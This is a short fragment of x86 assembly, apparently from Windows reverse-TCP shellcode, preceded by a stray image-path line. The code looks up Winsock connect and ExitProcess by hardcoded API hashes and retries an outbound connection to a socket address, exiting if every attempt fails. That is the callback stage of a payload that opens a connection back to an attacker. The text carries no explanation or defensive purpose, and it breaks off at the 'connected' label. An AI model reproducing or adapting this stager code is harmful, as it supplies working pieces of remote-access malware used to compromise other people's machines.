 try_connect:
push byte 16 ; length of the sockaddr struct
push esi ; pointer to the sockaddr struct
push edi ; the socket
push 0x6174A599 ; hash( "ws2_32.dll", "connect" )
call ebp ; connect( s, &sockaddr, 16 );
test eax,eax ; non-zero means a failure
jz short connected
handle_failure:
dec dword [esi+8]
jnz short try_connect
failure:
push 0x56A2B5F0 ; hardcoded to exitprocess for size
call ebp
connected: